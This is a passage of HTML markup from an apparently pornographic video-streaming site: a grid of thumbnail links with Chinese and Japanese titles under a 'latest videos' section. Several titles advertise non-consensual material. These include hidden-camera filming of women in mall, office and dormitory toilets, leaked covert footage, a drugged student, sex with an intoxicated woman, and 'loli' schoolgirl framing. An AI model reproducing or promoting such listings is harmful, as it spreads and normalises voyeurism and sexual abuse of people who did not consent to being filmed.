								<div class="img" style="background-image: url('https://15.155250910.com/upload/vod/20250915-1/6165d90ffe8967a5a0689d4f1b772940.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/248908/sid/1/nid/1.html">KING263恥じらい美乳JD限定！背後からノンストップ乳首責めに耐えながら素股で射精させたら賞金10万円ゲ</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/248795/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.155250910.com/upload/vod/20250915-1/91bae347e3385ebe21dbe91d89bd1f4a.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/248795/sid/1/nid/1.html">性感美女慢慢脱光椅子上道具自慰近距离特写呻吟娇喘.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/248076/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.155250905.com/upload/vod/20250824-1/3fd690e0030e627372b2f286ab369473.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/248076/sid/1/nid/1.html">HSODA057時間停止シェアハウス。時間を止める事ができる神装置で好きな時に挿れたり、止めたりし放題。</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/248059/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.155250905.com/upload/vod/20250824-1/828c5a41f7bcc8ae738640af7299dadc.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/248059/sid/1/nid/1.html">HUNTC161『お願い！今日は中に出して！』欲求不満妻が旦那がいない60分に思いを懸けた情熱的不倫FUCK</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/244957/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.lale25725.com/upload/vod/20250823-1/f02fec441c2ebc169daf8976cbc44211.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/244957/sid/1/nid/1.html">爆乳导师深夜学堂白沛瑶</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/244351/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.lale25725.com/upload/vod/20250803-1/e54b7e7214af4913c69ead2879548931.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/244351/sid/1/nid/1.html">SABA936「あんっ精子が奥に当たるぅぅ～気持ちイイ…」ドピュッドピュピュピュ～膣奥ダイレクト射精の快感に</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/242957/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.lale25725.com/upload/vod/20250809-1/8500c2022c1d3f201accb639112dd254.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/242957/sid/1/nid/1.html">YUJ031冴えないモテない女性不信の僕を全肯定してくれる職場の後輩に身も心も溶けるほど精子抜かれまくった数日間。</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/242269/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://1.15250719pic.com/upload/vod/20250729-1/fe43ec94be5486bc2edbfcc808192b26.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/242269/sid/1/nid/1.html">NASK226本当にあったエッチなお話54息子の嫁と義父全4話</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/240943/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://1.15250719pic.com/upload/vod/20250729-1/fd0975413e14ee7fff3d83790462d926.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/240943/sid/1/nid/1.html">夫妻4p两女互搞.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/240422/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://1.15250719pic.com/upload/vod/20250721-1/383a579f9af17a1b1f932f90ed5e2f79.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/240422/sid/1/nid/1.html">JJEE006【初回完全無料】【完全個室】【中出し】【隠しカメラ素材データ流出】イケメンピストが必ず堕とす人</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/239505/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://d.da155.com/upload/vod/20250712-1/dbceed9e487d31625e7147e7ba7ec559.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/239505/sid/1/nid/1.html">CB109エロティックな美熟女</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/238265/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://d.da155.com/upload/vod/20250707-1/b94381ae55816cfa5d523c4080ccf8a7.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/238265/sid/1/nid/1.html">男人四十小头无力？.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/237383/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://d.da155.com/upload/vod/20250628-1/58ed857dce1f79c8fc240bcade54e0b1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/237383/sid/1/nid/1.html">MGT173ざわつく日曜日Vol.03</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/237353/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://d.da155.com/upload/vod/20250628-1/95e942090aa40fee2344614e03dbe92c.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/237353/sid/1/nid/1.html">小美女长腿黑丝.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/229807/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://155.sl155cf.com/upload/vod/20250511-1/80e085ed267e4524e62e0e122b14a483.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/229807/sid/1/nid/1.html">563PPZ-033 【本物しか勝たんっ！天然Hカップ】谷間丸見えオーバーオール、牧場、パイズリ、エロ漫画み</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/228619/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://www.155picpic.com/upload/vod/20250506-1/550cfff2da585e4f1355f4d9bb152c56.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/228619/sid/1/nid/1.html">200GANA-2894 マジ軟派、初撮。 1942 アコギ1本で魅せるロリ学生をナンパ！音楽と同じくらい好</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/228537/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://www.155picpic.com/upload/vod/20250506-1/7553abb41e79fbe35350887076485ccf.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/228537/sid/1/nid/1.html">10musume 021224_01セックスのハードルが低い淫乱巨乳をナンパでゲット</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/226149/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250411-1/fc263dbc1a70e04a3674353342e5b731.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/226149/sid/1/nid/1.html">【三级】《超商清纯欲女》</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/221655/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250310-1/af4b6328bd95ace087cee8b571c69510.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/221655/sid/1/nid/1.html">有了正宫还乱搞 网友提问马克秒回</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/220618/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250302-1/6c1b28af23d90effcc2ed3baf006d63b.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/220618/sid/1/nid/1.html">HOKS144C若妻（やる）三年目の浮気によがり狂っうた妻.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/219808/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250225-1/0959a75d6ad3871cf62cc020b94a9c97.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/219808/sid/1/nid/1.html">GS239我独自生活遇见公寓的可爱女孩但是我胆小不敢去搭话某天、她喝醉倒在门口…让我照顾她？而且还让我搬她进う房间.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/216779/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250121-1/408c9e2739ea4132145c3a412b3324d0.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/216779/sid/1/nid/1.html">童贞部下と出张先で相部屋 マゾ絶伦チ○ポだと発覚し朝まで种榨りメスイキ追撃连射 さつき芽衣.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/214435/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250109-1/2bff487a7268ec6e72d1703905559fe7.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/214435/sid/1/nid/1.html">水手服机车版-yuri</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/210120/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241216-16/08338ab846815569c328c86ad4d6f7ee.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/210120/sid/1/nid/1.html">伊莉221201</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/208808/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241122-1/bfc34cc90e4e867b0448466635bfe76a.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/208808/sid/1/nid/1.html">PRED126美丽的大姐姐和父亲疯狂接吻做爱新井优香.</a>
						</div>
					</div>
					
					
				</div>
			</div>

			<div class="container-fluid px-0">
				<div class="row my-2">
					<h5 class="container-title col-60">最新视频</h5>
				</div>
				<div class="row">
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260572/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/OZcdxe4A/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260572/sid/1/nid/1.html">大奶黑丝全程露脸特别魅惑.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260571/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/T0aTFsFL/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260571/sid/1/nid/1.html">大美女收费房释放天性简直骚的不要不要的之前口口声声不开收费.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260570/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/JmPSAAu0/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260570/sid/1/nid/1.html">10musume 072025_01 むっちりエロエロ娘と中出しPtoMセックス！</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260569/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/Pm0yIVIO/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260569/sid/1/nid/1.html">女大学生被骗去当美容院班长！被下药，又一直渴望春药，她会走到哪一步？ ！她弓背，尿尿 未知演员 HJMO-687</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260568/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/kmDv1Jjt/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260568/sid/1/nid/1.html">10musume 071725_01 Fカップふわやわおっぱい娘をたっぷり堪能</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260567/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/zNgkvc8x/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260567/sid/1/nid/1.html">男孩的女儿 完全女性化集 50 出云直叶 出雲すぐは HERY-162</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260566/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/7NcG1opS/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260566/sid/1/nid/1.html">大圈外围女神甜美空姐深夜来相伴.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260565/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/Pg0ziHOJ/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260565/sid/1/nid/1.html">大圈外围女神这对纯天然美乳太惊艳了.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260564/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/WPt2HSfx/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260564/sid/1/nid/1.html">大圈网红外围女神黑丝美腿高跟鞋.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260563/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/BDmaEb7F/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260563/sid/1/nid/1.html">大神omo最新原创约炮巨乳职校老师.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260562/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/vjK4UFNE/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260562/sid/1/nid/1.html">大三小湿妹颜值姐妹.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260561/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/D98bBJyT/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260561/sid/1/nid/1.html">能让我撸到死的猥亵肉感姿势 向你连发淫语的巨尻美女篇 美谷朱音 美谷朱里 MANX-011</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260560/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/nfs53gq4/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260560/sid/1/nid/1.html">大神Z先生后入猛烈抽插臀浪阵阵后入篇.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260559/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/z69fEpku/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260559/sid/1/nid/1.html">大神呆哥-喝茫气氛好检尸奸朋友妻也很好_.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260558/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/wJD8DWU9/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260558/sid/1/nid/1.html">大三小师妹穿着性感情趣网袜宿舍约炮学长啪啪赚点生活费.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260557/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/fQKUWiWE/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260557/sid/1/nid/1.html">大神呆哥-偷情北京人妻小悠身材OK在床上自慰挑逗想要肉棒快进来.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260556/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/vtwW5E2I/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260556/sid/1/nid/1.html">大三学妹吞精校花被两个男的干看的太爽了.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260555/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/YXxKIQUW/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260555/sid/1/nid/1.html">女友妹妹性爱感到错过末班车，还一脸淫荡地来我家住。女神君 女神ジュン FNS-071</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260554/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/7e0wxg5u/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260554/sid/1/nid/1.html">大奶丰满美乳40多岁的肥熟妇和年轻啪友啪啪_.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260553/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/nCNiHeEn/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260553/sid/1/nid/1.html">大神逛会所双飞两个颜值坐台妹.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260552/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/HoSnFU1Y/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260552/sid/1/nid/1.html">大神酒店重金约炮软妹子.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260551/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/tN4NW4oK/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260551/sid/1/nid/1.html">女孩穿男式衬衫的色情 岬樱,千川とわ,原美织等演员 FGAN-153</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260550/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/9SMxZ7JT/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260550/sid/1/nid/1.html">目前东京最热门的瘦削纤细虐心美女变性外送保健妹幕后影片曝光。 未知演员 HAZU-027</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260549/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/YswdbTB8/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260549/sid/1/nid/1.html">大神酒店约炮175cm御姐型长腿爆奶小妖精.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260548/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/7e28qQcw/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260548/sid/1/nid/1.html">大神经典作品商场无门女厕全景偷拍.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260547/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/93Edu2IF/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260547/sid/1/nid/1.html">大神猫先生千人斩之极品金发碧眼洋妞.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260546/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/zTMUnt2T/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260546/sid/1/nid/1.html">大神潜入学生宿舍女厕偷装设备偷拍学妹尿尿.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260545/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/EVmjfCyb/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260545/sid/1/nid/1.html">大神潜入办公楼女厕全景偷拍多位漂亮的美女同事各种美鲍完美呈现.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260544/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/pcCgHqg0/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260544/sid/1/nid/1.html">大神洛丽塔乖乖女千元定制无套啪啪.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260543/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/IgTQIM4k/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260543/sid/1/nid/1.html">大神回归爱徒代班约外围.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260542/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/NbdkWJqf/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260542/sid/1/nid/1.html">Hanachumomo声音Moriganto</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260541/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/iLmPtpvX/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
